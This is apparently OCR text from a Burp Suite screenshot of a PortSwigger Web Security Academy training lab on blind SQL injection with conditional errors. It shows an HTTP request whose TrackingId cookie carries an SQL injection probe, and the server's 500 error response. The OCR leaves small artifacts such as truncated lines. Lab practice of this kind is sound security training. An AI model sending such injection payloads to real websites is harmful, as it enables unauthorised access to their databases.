 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a5e006c03503a9e86deeeac00140000.web-security-academy.net
3 Cookie: TrackingId=19nxWi7TLGPOQ4bv' || (select '') ||'
4 Cookie session=xhobhen9jdxysle1z6u1ekg5nnrmrcgs:
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Te: trailers
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">